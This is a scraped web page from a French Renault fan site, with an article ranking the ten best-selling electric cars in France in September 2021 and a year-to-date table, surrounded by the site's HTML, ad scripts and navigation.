

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planeterenault.com/30-alliance/1594-groupe/10857--classement-voitures-electriques-plus-vendues-septembre/
body_size: 17717
content:
<!DOCTYPE html>
<html lang="fr">
<head lang="fr-FR" prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
    <meta name='dailymotion-domain-verification' content='dmqzf42i7isqdb7li'/>
    <title>Le top 10 des ventes de voitures électriques en septembre</title>
    <link rel="preload" href="/files/templates/planeterenault7/fonts/pt-sans-narrow-v11-latin-700-webfont.woff2" as="font"
          type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="/files/templates/planeterenault7/fonts/pt-sans-narrow-v11-latin-regular-webfont.woff2" as="font"
          type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="/files/templates/planeterenault7/fonts/lora-v15-latin-700-webfont.woff2" as="font" type="font/woff2"
          crossorigin="anonymous">
    <link rel="preload" href="/files/templates/planeterenault7/fonts/lora-v15-latin-regular-webfont.woff2" as="font" type="font/woff2"
          crossorigin="anonymous">
    <link rel="preload" href="/files/templates/planeterenault7/js/launch.js?id=18" as="script">
    <meta name="description" content="Alors que le march&eacute; du v&eacute;hicule &eacute;lectrique continue d&rsquo;acc&eacute;l&eacute;rer, avec 16 990 voitures &eacute;lectriques vendues sur le mois de septembre, quels sont les mod&egrave;les les plus recherch&eacute;s par les particuliers ? Voici le top 10 des &eacute;lectriques les plus vendus. ">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="theme-color" content="#333333">
    <!-- <link href="//fonts.googleapis.com/css?family=Lora|PT+Sans+Narrow:400,700&display=swap" rel="stylesheet"> -->
    <link rel="icon" type="image/png" href="/files/templates/planeterenault7/images/favicon.png"/>
    <base href="/">
    <link rel="amphtml" href="https://www.planeterenault.com/30-alliance/1594-groupe/10857--classement-voitures-electriques-plus-vendues-septembre/amp/"/>
    <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
    <!--    <meta name="Identifier-Url" content="/"> -->
    <meta name="Author" content="Planète Renault">
    <meta name="Copyright" content="Planète Renault">
    <link rel="alternate" title="RSS 2.0" href="/rss.php">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/baguettebox.js/1.8.1/baguetteBox.min.css">
    <link rel="stylesheet" href="/files/templates/planeterenault7/css/main.css?id=25">
    <meta property="og:image" content="https://www.planeterenault.com/images/1200x900/filters:format(jpeg)/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg">
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="900" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:title" content="Le top 10 des ventes de voitures électriques en septembre">
    <meta property="og:description" content="Alors que le march&eacute; du v&eacute;hicule &eacute;lectrique continue d&rsquo;acc&eacute;l&eacute;rer, avec 16 990 voitures &eacute;lectriques vendues sur le mois de septembre, quels sont les mod&egrave;les les plus recherch&eacute;s par les particuliers ? Voici le top 10 des &eacute;lectriques les plus vendus. ">
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://www.planeterenault.com/30-alliance/1594-groupe/10857--classement-voitures-electriques-plus-vendues-septembre/">
    <link rel="canonical" href="https://www.planeterenault.com/30-alliance/1594-groupe/10857--classement-voitures-electriques-plus-vendues-septembre/"/>
    <meta property="og:site_name" content="Planète Renault">
    <meta property="og:locale" content="fr_FR">
    <meta property="article:publisher" content="https://www.facebook.com/planeterenault">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@planeterenault">
    <meta name="twitter:title" content="Le top 10 des ventes de voitures électriques en septembre">
    <meta name="twitter:description" content="Alors que le march&eacute; du v&eacute;hicule &eacute;lectrique continue d&rsquo;acc&eacute;l&eacute;rer, avec 16 990 voitures &eacute;lectriques vendues sur le mois de septembre, quels sont les mod&egrave;les les plus recherch&eacute;s par les particuliers ? Voici le top 10 des &eacute;lectriques les plus vendus. ">
    <meta name="twitter:image" content="https://www.planeterenault.com/images/1200x900/filters:format(jpeg)/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg">
    <meta name="google-site-verification" content="r6jvXrf5dIE5tbu2eJB2UhueX82XOAOQH9Lg0t_IBxs"/>
    <meta name="verify-v1" content="QFQJCwBQgwVQLIPMk8/gPTkW3EP3rGvGC8QLVyNb1j8=">
    <meta name="msvalidate.01" content="45D7C838F8C5DEE0C67A43D5DC1F662D">

    <script type="text/javascript" src="https://cache.consentframework.com/js/pa/22717/c/CneWt/stub"></script>
    <script type="text/javascript" src="https://choices.consentframework.com/js/pa/22717/c/CneWt/cmp" async></script>

    <script>
        var optidigitalQueue = optidigitalQueue || { };
        optidigitalQueue.cmd = optidigitalQueue.cmd || [];
    </script>
    <script type='text/javascript'
            id='optidigital-ad-init'
            async
            config='{"adUnit": "/1034507/planeterenault.com/groupe"}'
            src='//scripts.opti-digital.com/tags/?site=planeterenault'>
    </script>

    <script async src="https://ads.sportslocalmedia.com/slm.prebid.planeterenault.js"></script>
    <style>
        .akcelo-wrapper {
            display: grid;
            place-items: center;
            grid-template-columns: 1fr;
            text-align: center;
            position: relative;
            overflow: hidden;
        }
        .akcelo-wrapper.akcelo-wrapper-label:before {
            content: attr(data-ad-text);
            color: #777777;
            font-size: 11px;
            text-align: center;
            position: absolute;
            width: 100%;
            top: 2px;
        }
        .akcelo-wrapper.akcelo-wrapper-label {
            box-sizing: content-box;
            padding: 20px 0 0;
        }
        .akcelo-placeholder:not(.akcelo-loaded) {
            background-color: #f9f9f9;
            background-clip: content-box;
        }
        .akcelo-placeholder:not(.akcelo-loaded)::after {
            border: 1px solid #696969;
            border-radius: 2px;
            color: #696969;
            content: attr(data-placeholder-text);
            font-size: 11px;
            line-height: 1;
            padding: 3px 4px 1px;
            position: absolute;
            background-color: transparent;
            font-family: Arial,sans-serif;
        }
        .akcelo-video > div:first-child {
            width: 100%;
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0
        }
        .akcelo-video.akcelo-wrapper-label > div:first-child {
            top: 20px;
        }
        @media (pointer:coarse) {
            .akcelo-wrapper.akcelo-desktop {
                display: none;
            }
        }
        @media (pointer:fine) {
            .akcelo-wrapper.akcelo-mobile {
                display: none;
            }
        }
    </style>

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.planeterenault.com/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//www.planeterenault.com/matomo/matomo.php?idsite=1&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

   </head>
<body>
<script async type="text/javascript" src="https://sac.ayads.co/sublime/35666"></script>


<script>
    window.beOpinionAsyncInit = function () {
        BeOpinionSDK.init({
            account: "592e9a4946e0fb0001ada630"
        });
        BeOpinionSDK.watch();
    };
</script>
<script async src="https://widget.beopinion.com/sdk.js"></script>
<!-- 29c16dc066630c84 -->






<!-- Head -->
<div class="container">

<!-- menu -->
<nav class="navbar navbar-expand-lg navbar-light bg-faded main_menu">

    <button class="d-lg-none navbar-toggler navbar-toggler-left z-index-3" type="button" data-toggle="collapse"
            data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
            aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>

    <div class="dropdown">
        <a class="navbar-brand"
           id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false"
           href="/" title="Plan&egrave;te Renault">

            <img src="/files/templates/planeterenault7/images/logo/logo.svg" width="182" height="30" alt="Plan&egrave;te Renault: Essais, prix, mod&egrave;les, fiches techniques et actualit&eacute;s automobile" id="logo"><img src="/files/templates/planeterenault7/images/logo/down-arrow.svg" alt="liste" width="30" height="30">
        </a>

        <div class="dropdown-menu dropdown-menu-site" aria-labelledby="dropdownMenuLink">
            <li class="dropdown-item actif text-uppercase">

			<a href="https://www.planeterenault.com" title="Planète Renault">
				<img src="/files/templates/planeterenault7/images/logo/menu-1.svg" width="136" height="18" alt="Planète Renault">
        </a>
            </li>
            <li class="dropdown-item  text-uppercase">

			<a href="https://www.planetedacia.com" title="Planète Dacia">
				<img src="/files/templates/planeterenault7/images/logo/menu-2.svg" width="136" height="18" alt="Planète Dacia">
        </a>
            </li>
        </div>
    </div>
<!-- collapse -->

    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto">

            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle border-bottom-0" title="Gamme"
                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Gamme
                </a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="/1-gamme/7-gamme-2019/"
                       title="Gamme Renault 2026: voitures thermiques et hybrides, prix, équipements, finitions">Gamme Renault 2026</a>
                    <a class="dropdown-item" href="/1-gamme/1676-zero-emission-ze/"
                       title="La Gamme Électrique de Renault en 2026">Gamme Electrique 2026</a>
                    <a class="dropdown-item" href="/1-gamme/1650-rs/"
                       title="La gamme 2026 d'Alpine">Gamme Alpine 2026</a>
                    <a class="dropdown-item" href="/1-gamme/45-moteurs/"
                       title="Tous les moteurs Renault, actuels ou passés">Moteurs</a>
                    <a class="dropdown-item" href="/1-gamme/40-technologie/"
                       title="Solutions techniques & technologiques pour l'automobile">Technique</a>
                    <a class="dropdown-item" href="/1-gamme/8-futures/"
                       title="Toutes les Futures Renault (2025 - 2030)">Futures Renault</a>
                    <a class="dropdown-item" href="/1-gamme/1618-essais/"
                       title="Les essais automobiles et de Renault">Nos essais</a>
                    <a class="dropdown-item" href="/1-gamme/1615-showcars/"
                       title="Les Show-cars Renault de 1980 à 2020">ShowCars</a>
                    <a class="dropdown-item" href="/1-gamme/9-concept-cars/"
                       title="Les Concepts-Cars Renault de 1980 à nos jours">Concepts-Cars</a>
                    <a class="dropdown-item" href="/1-gamme/4-collection/"
                       title="Les Renault de collection de 1898 aux années 2000">Renault Collection</a>
                    <a class="dropdown-item" href="/1-gamme/1694-anciennes/"
                       title="Les modèles Renault à partir des années 2000">Anciens modèles</a>
                    <a class="dropdown-item" href="/1-gamme/1713-anciennes-renault-sport/"
                       title="Ancienne gamme Renault Sport">Anciennes Renault Sport</a>
                </div>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle border-bottom-0" title="Sport"
                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Sport
                </a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="/2-sport-automobile/5-formule1/"
                       title="Formule 1: La saison 2022 d'Alpine F1 Team">Alpine F1 Team</a>
                    <a class="dropdown-item" href="/2-sport-automobile/1682-endurance/"
                       title="Alpine en Endurance WEC">Endurance</a>
                    <a class="dropdown-item" href="/2-sport-automobile/1704-formule-e/"
                       title="Renault en Formule-E">Formule E</a>
                    <a class="dropdown-item" href="/2-sport-automobile/1714-modeles-competition/"
                       title="Les modèles Renault de compétition">Modèles de compétition</a>
                </div>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle border-bottom-0" title="Histoire"
                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Histoire
                </a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="/15-histoire/19-alpine/"
                       title="Alpine Renault: son histoire et les différents modèles">Alpine</a>
                    <a class="dropdown-item" href="/15-histoire/18-entreprise/"
                       title="L'histoire de Renault de sa création à nos jours">L'entreprise</a>
                    <a class="dropdown-item" href="/15-histoire/1697-renaultvi/"
                       title="L'histoire des camions chez Renault VI">Renault VI</a>
                    <a class="dropdown-item" href="/15-histoire/1605-agriculture-rva/5421-renault-agriculture/"
                       title="Les tracteurs Renault Agriculture - RVA">Renault Agriculture</a>
                    <a class="dropdown-item" href="/15-histoire/1610-sport-f1/"
                       title="L'histoire de Renault en Formule 1">Formule 1</a>
                    <a class="dropdown-item" href="/15-histoire/20-sport-auto/"
                       title="L'aventure de Renault en Sport automobile">Aventure sportive</a>
                    <a class="dropdown-item" href="/15-histoire/1608-autobus-irisbus/"
                       title="De Renault Bus à Irisbus: toute l'histoire de la division transport">Renault Bus - Irisbus</a>
                </div>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle border-bottom-0" title="Groupe"
                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Groupe
                </a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="/30-alliance/1707-resultats/"
                       title="Les résultats commerciaux du groupe Renault">Résultats commerciaux</a>
                    <a class="dropdown-item" href="/30-alliance/1715-resultats/"
                       title="Les résultats financiers du groupe Renault">Résultats Financiers</a>
                    <a class="dropdown-item" href="/30-alliance/1706-modeles-renault/"
                       title="Les modèles Renault dans le monde">Les Renault dans le monde</a>
                    <a class="dropdown-item" href="/30-alliance/1594-groupe/"
                       title="Autres productions du groupe Renault">Le groupe Renault</a>
                    <a class="dropdown-item" href="/30-alliance/1601-dacia/"
                       title="Dacia, marque automobile à bas cout">Dacia</a>
                    <a class="dropdown-item" href="/30-alliance/1602-samsung-motors-rsm/"
                       title="La marque automobile Samsung Motors">Samsung Motors</a>
                    <a class="dropdown-item" href="/30-alliance/1603-nissan/"
                       title="L'Alliance entre Renault et Nissan">L'Alliance avec Nissan</a>
                    <a class="dropdown-item" href="/30-alliance/1703-mitsubishi/"
                       title="La marque automobile Mitsubishi de l'Alliance Renault - Nissan">Mitsubishi</a>
                    <a class="dropdown-item" href="/30-alliance/1722-mobilize/"
                       title="Mobilize, solutions de mobilités et autopartage">Mobilize</a>
                    <a class="dropdown-item" href="/30-alliance/1616-avtovaz/"
                       title="Avtovaz et les voitures LADA en Russie">Lada</a>
                    <a class="dropdown-item" href="/30-alliance/1668-daimler/"
                       title="Le partenariat Daimler Mercedes et Renault">Daimler</a>
                </div>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle border-bottom-0" title="Actualité"
                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Actualité
                </a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="/1597-actualite-automobile/"
                       title="Actualité de l'automobile et de Renault en 2026">2026</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2025/"
                       title="Actualité de l'automobile et de Renault en 2025">2025</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2024/"
                       title="Actualité de l'automobile et de Renault en 2024">2024</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2023/"
                       title="Actualité de l'automobile et de Renault en 2023">2023</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2022/"
                       title="Actualité de l'automobile et de Renault en 2022">2022</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2021/"
                       title="Actualité de l'automobile et de Renault en 2021">2021</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2020/"
                       title="Actualité de l'automobile et de Renault en 2020">2020</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2019/"
                       title="Actualité de l'automobile et de Renault en 2019">2019</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2018/"
                       title="Actualité de l'automobile et de Renault en 2018">2018</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2017/"
                       title="Actualité de l'automobile et de Renault en 2017">2017</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2016/"
                       title="Actualité de l'automobile et de Renault en 2016">2016</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2015/"
                       title="Actualité de l'automobile et de Renault en 2015">2015</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2014/"
                       title="Actualité de l'automobile et de Renault en 2014">2014</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2013/"
                       title="Actualité de l'automobile et de Renault en 2013">2013</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2012/"
                       title="Actualité de l'automobile et de Renault en 2012">2012</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2011/"
                       title="Actualité de l'automobile et de Renault en 2011">2011</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2010/"
                       title="Actualité de l'automobile et de Renault en 2010">2010</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2009/"
                       title="Actualité de l'automobile et de Renault en 2009">2009</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2008/"
                       title="Actualité de l'automobile et de Renault en 2008">2008</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2007/"
                       title="Actualité de l'automobile et de Renault en 2007">2007</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2006/"
                       title="Actualité de l'automobile et de Renault en 2006">2006</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2005/"
                       title="Actualité de l'automobile et de Renault en 2005">2005</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2004/"
                       title="Actualité de l'automobile et de Renault en 2004">2004</a>
                    <a class="dropdown-item" href="/1597-actualite-automobile/year-2003/"
                       title="Actualité de l'automobile et de Renault en 2003">2003</a>
                </div>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle border-bottom-0" title="Thématiques"
                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Thématiques
                </a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="/malus/0/"
                       title="Calculez votre malus écologique 2025">Calculez votre malus</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1698-securite-routiere/"
                       title="Location, assurance auto, carte grise, permis, carburant, autoroute">Vie automobile</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1699-produits-entretien-voiture/"
                       title="Entretien de votre voiture, contrôle technique">Entretien auto</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1716-achat-voiture-occasion/"
                       title="Achat voiture d'occasion ou neuve moins chère">Occasions, mandataires</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1717-taxes-normes-bonus-malus-auto/"
                       title="Automobile: taxes, normes et bonus-malus de votre voiture">Taxes, bonus-malus, normes</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1718-voiture-electrique/"
                       title="Voitures électriques: autonomie, recharge, utilisation">Voiture électrique</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1719-securite-routiere/"
                       title="Sécurité routière, radars, limitations de vitesse">Sécurité routière, radars, vitesse</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1721-transformer-fourgon-en-van/"
                       title="Aménager un fourgon en camping-car">Aménagement d'un van</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1700-cinema/"
                       title="Renault et le cinéma: tout un programme">Cinéma</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1701-salon-automobile/"
                       title="Salons Automobiles: Franfort, Paris, Genève">Salon Auto</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1679-pneumatique/"
                       title="Les Pneumatiques dans le secteur automobile">Pneumatiques</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1690-assurance-auto/"
                       title="Les Assurances automobiles: tout ce qu'il faut savoir">Assurance Auto</a>
                    <a class="dropdown-item" href="/1678-thematique-automobile/1693-essai-gps-avertisseur-son/"
                       title="Multimédia, son, vidéo, GPS, aides à la conduite">Son - Vidéo - GPS</a>
                </div>
            </li>


            <li class="nav-item">
                <a class="nav-link border-bottom-0" href="https://www.planeterenault.com/forum/"
                   title="Forum Renault">Forum</a>
            </li>
            <li class="nav-item">
                <a class="nav-link border-bottom-0" href="https://www.youtube.com/channel/UCdqK8TS8tl5AlYRky_5lhmA"
                   title="Chaîne Youtube">Vidéos</a>
            </li>

        </ul>

    </div>

<!--
    <button class="button_menu_desk hidden-md-down" type="button" data-toggle="collapse"
            data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
            aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
-->

    <form class="form-inline my-2 my-lg-0" action="/1597-actualite-automobile/" method="post">
        <input class="form-control mr-sm-2 search z-index-3" type="text" placeholder="Recherche" name="contient"
               value=""/>
        <input type='hidden' name='token_generate' id='token_generate'>

    </form>

</nav>

<!-- Fenetre principale -->
<div class="row">


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "headline": "Le top 10 des ventes de voitures électriques en septembre",
  "mainEntityOfPage": "https://www.planeterenault.com/30-alliance/1594-groupe/10857--classement-voitures-electriques-plus-vendues-septembre/",
  "image": {
  "@type":"ImageObject",
   "url":"https://www.planeterenault.com/images/1200x900/filters:format(jpeg)/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg",
   "width":"1200",
   "height":"900"
   },
  "datePublished": "11/10/2021",
  "dateModified": "11/10/2021",
  "author": {
    "@type": "Person",
    "name": "Vincent FOULTIER",
    "url": ["https://www.planeterenault.com/p1720/000/Vincent-FOULTIER/"]
  },
   "publisher": {
    "@type": "Organization",
    "name": "Planète Renault",
    "url": "https://www.planeterenault.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.planeterenault.com/files/templates/planeterenault7/images/logo2019.jpg",
      "width": "435",
      "height":"60"

    }
  },
  "description": "Alors que le march&eacute; du v&eacute;hicule &eacute;lectrique continue d&rsquo;acc&eacute;l&eacute;rer, avec 16 990 voitures &eacute;lectriques vendues sur le mois de septembre, quels sont les mod&egrave;les les plus recherch&eacute;s par les particuliers ? Voici le top 10 des &eacute;lectriques les plus vendus. ",
  "articleBody":"Depuis quelques ann&eacute;es maintenant, le march&eacute; automobile est en plein bouleversement. Nouvelles restrictions et obligations, neutralit&eacute; carbone dans le viseur, les constructeurs n&rsquo;ont d&rsquo;autres choix que se plier aux r&egrave;gles et commercialiser des v&eacute;hicules toujours plus &laquo; propres &raquo;. Si la transition reste lente et que les particuliers privil&eacute;gient encore l&rsquo;alternative du v&eacute;hicule hybride, le march&eacute; du v&eacute;hicule &eacute;lectrique continue de cro&icirc;tre avec 16 990 voitures &eacute;lectriques immatricul&eacute;es sur le mois de septembre 2021. Au total, sur les 9 derniers mois de l&rsquo;ann&eacute;e, la part de march&eacute; de l&rsquo;&eacute;lectrique s&rsquo;&eacute;l&egrave;ve &agrave; 8,5 % pour un total de 106 930 nouvelles immatriculations. &Agrave; titre d&rsquo;indication, c&rsquo;est environ 5 000 exemplaires de plus que les hybrides rechargeables. Mais alors qu&rsquo;elles sont les voitures &eacute;lectriques les plus vendues en France le mois dernier et depuis le d&eacute;but de l&rsquo;ann&eacute;e ?D&eacute;buts plus que r&eacute;ussis pour Dacia, la Renault Zo&eacute; d&eacute;tr&ocirc;n&eacute;ePour ses tout premiers mois sur le march&eacute; de l&rsquo;&eacute;lectrique, Dacia a confirm&eacute; sa volont&eacute; de bouleverser ce milieu. Avec Spring, la&nbsp;marque roumaine cartonne&nbsp;au niveau des ventes sur le mois de septembre et n&rsquo;est qu&rsquo;&agrave; une seule unit&eacute; de monter sur le podium. Totalisant 2 089 ventes, la Spring se retrouve 4e du classement des &eacute;lectriques les plus vendus en septembre 2021, juste derri&egrave;re Peugeot et ses 2 090 e-208 &eacute;coul&eacute;es. La politique Dacia a une nouvelle fois fonctionn&eacute; puisque pour rappel, la petite citadine est devenue&nbsp;la voiture &eacute;lectrique la moins ch&egrave;re&nbsp;du march&eacute; gr&acirc;ce &agrave; son tarif de 16 990 &euro;, hors bonus.&nbsp;Consid&eacute;r&eacute;e comme une r&eacute;f&eacute;rence sur ce march&eacute;, la Renault Zo&eacute; n&rsquo;est toutefois plus en t&ecirc;te des ventes. Restyl&eacute;e il y a plus d&rsquo;un an maintenant, la citadine au losange se retrouve &agrave; la 2e place avec 2 382 exemplaires vendues le mois dernier, derri&egrave;re Tesla et son ambition de devenir la marque la plus vendue dans les prochaines ann&eacute;es.&nbsp;On note encore une grosse diff&eacute;rence en termes de chiffre de ventes entre les constructeurs puisque la Tesla Model 3, la Renault Zo&eacute;, la Peugeot e-208 et la Dacia Spring totalisent, &agrave; eux quatre, plus de 9 300 ventes sur les 16 990 &eacute;coul&eacute;es en septembre.&nbsp;Le top 10 des v&eacute;hicules &eacute;lectriques les plus vendus en septembre 2021 :&nbsp;\r\n\t\r\n\t\t\r\n\t\t\tPosition\r\n\t\t\tMod&egrave;le\r\n\t\t\tVentes\r\n\t\t\r\n\t\t\r\n\t\t\t1\r\n\t\t\tTesla Model 3\r\n\t\t\t2 833\r\n\t\t\r\n\t\t\r\n\t\t\t2\r\n\t\t\tRenault Zo&eacute;\r\n\t\t\t2 382\r\n\t\t\r\n\t\t\r\n\t\t\t3\r\n\t\t\tPeugeot e-208\r\n\t\t\t2 090&nbsp;\r\n\t\t\r\n\t\t\r\n\t\t\t4\r\n\t\t\tDacia Spring\r\n\t\t\t2 089\r\n\t\t\r\n\t\t\r\n\t\t\t5\r\n\t\t\tFiat 500e&nbsp;\r\n\t\t\t864\r\n\t\t\r\n\t\t\r\n\t\t\t6\r\n\t\t\tVolkswagen ID.3\r\n\t\t\t749\r\n\t\t\r\n\t\t\r\n\t\t\t7\r\n\t\t\tRenault Twingo Electric\r\n\t\t\t598\r\n\t\t\r\n\t\t\r\n\t\t\t8\r\n\t\t\tPeugeot e-2008\r\n\t\t\t558\r\n\t\t\r\n\t\t\r\n\t\t\t9\r\n\t\t\tKia e-Niro\r\n\t\t\t557\r\n\t\t\r\n\t\t\r\n\t\t\t10\r\n\t\t\tTesla Model Y\r\n\t\t\t430\r\n\t\t\r\n\t\r\n+ de 15 % de parts de march&eacute; pour Tesla en FranceSur&nbsp;l&rsquo;ensemble de l&rsquo;ann&eacute;e, c&rsquo;est bien Tesla qui a le monopole du march&eacute; de l&rsquo;&eacute;lectrique avec une part de march&eacute; sup&eacute;rieure &agrave; 15 %. Rien qu'avec sa Model 3, la marque am&eacute;ricaine d&rsquo;Elon Musk totalise 18 501 ventes sur les presque 107 000 v&eacute;hicules &eacute;lectriques &eacute;coul&eacute;s, soit plus d&rsquo;une voiture sur dix.&nbsp;Toutefois, les constructeurs fran&ccedil;ais ne sont pas tr&egrave;s loin. Pionnier dans le domaine de l&rsquo;&eacute;lectrique, Renault place deux de ses mod&egrave;les dans ce top 10 avec sa Twingo Electric&nbsp;(disponible &eacute;galement en s&eacute;rie limit&eacute;e)&nbsp;et &eacute;videmment, sa Zo&eacute;, qui prend la deuxi&egrave;me place de ce classement. Peugeot ferme la marche avec e-208 et ses 13 154 exemplaires vendues.&nbsp;Le classement des 10 voitures &eacute;lectriques vendues depuis le d&eacute;but de l&rsquo;ann&eacute;e :\r\n\t\r\n\t\t\r\n\t\t\tPosition\r\n\t\t\tMod&egrave;le\r\n\t\t\tVentes\r\n\t\t\r\n\t\t\r\n\t\t\t1\r\n\t\t\tTesla Model 3\r\n\t\t\t18 501\r\n\t\t\r\n\t\t\r\n\t\t\t2\r\n\t\t\tRenault Zo&eacute;\r\n\t\t\t15 504\r\n\t\t\r\n\t\t\r\n\t\t\t3\r\n\t\t\tPeugeot e-208\r\n\t\t\t13 154\r\n\t\t\r\n\t\t\r\n\t\t\t4\r\n\t\t\tFiat 500e\r\n\t\t\t6 862\r\n\t\t\r\n\t\t\r\n\t\t\t5\r\n\t\t\tRenault Twingo Electric\r\n\t\t\t5 782\r\n\t\t\r\n\t\t\r\n\t\t\t6\r\n\t\t\tKia e-Niro\r\n\t\t\t4 894\r\n\t\t\r\n\t\t\r\n\t\t\t7\r\n\t\t\tVolkswagen ID.3\r\n\t\t\t3 909\r\n\t\t\r\n\t\t\r\n\t\t\t8\r\n\t\t\tPeugeot e-2008\r\n\t\t\t3 864\r\n\t\t\r\n\t\t\r\n\t\t\t9\r\n\t\t\tHyundai Kona\r\n\t\t\t3 581\r\n\t\t\r\n\t\t\r\n\t\t\t10\r\n\t\t\tDacia Spring\r\n\t\t\t3 500\r\n\t\t\r\n\t\r\nQuel v&eacute;hicule &eacute;lectrique acheter en 2021 ?Si l'on en suit le classement, c'est la Tesla Model 3 qui semble &ecirc;tre la voiture &eacute;lectrique &agrave; acheter. Or, de&nbsp;nombreux facteurs entrent en ligne de compte&nbsp;dont deux qui font encore d&eacute;bat : le prix et l'autonomie.&nbsp;En termes de performances, la Model 3 affiche plus de 600 kilom&egrave;tres d'autonomie dans sa version \"Grande Autonomie\" &agrave; transmission int&eacute;grale, de quoi pouvoir partir en vacances gr&acirc;ce &eacute;galement &agrave; son gabarit de berline familiale. En revanche cot&eacute; tarif, il faut compter pas moins de 45 000 &euro;, hors option et hors bonus &eacute;cologique pour s'offrir le mod&egrave;le am&eacute;ricain.Dans un style diff&eacute;rent, cette fois de citadine compacte, pour une utilisation en zone urbaine et p&eacute;riurbaine, les Renault Zo&eacute; et Peugeot e-208 se partagent une bonne part du g&acirc;teau. Seul le design les 